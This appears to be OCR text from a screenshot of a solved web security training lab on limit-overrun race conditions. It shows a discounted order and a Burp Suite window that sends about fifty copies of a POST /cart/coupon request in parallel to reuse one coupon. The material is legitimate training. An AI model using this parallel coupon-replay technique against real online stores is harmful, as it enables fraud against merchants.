 Lab: Limit overrun race conditi
Limit overrun race conditions
https://0ada003f04fea7cc807617af00dd00...
Web Security
Academy
Limit overrun race
conditions
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
For 20% off use code at checkout: PROMO20
Store credit:
$34.60
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $15.40
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
RaceCond 50 < 72 × 73 × 74 × 75 × 76 × 77 × 78 ×
79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 ×
89 × 90 × 91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 ×
99 × 100 × 101 × 102 × 103 × 104 × 105 × 106 × 107 ×
108 × 109 × 110 × 111 × 112 × 113 × 114 × 115 × 116 ×
117 × 118 × 119 × 120 × 121 ×
Send group (parallel) Cancel < > Follow redirection Target: http... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0ada003f04fea7cc807617af00dd0087.web-secu
rity-academy.net
3 Cookie: session=
aiq4DnmQStbGQzX6Z18mLIrezWdDrlMB
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ada003f04fea7cc807617af00dd0087.
web-security-academy.net/cart
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Done
158 bytes | 346 millis | 50/50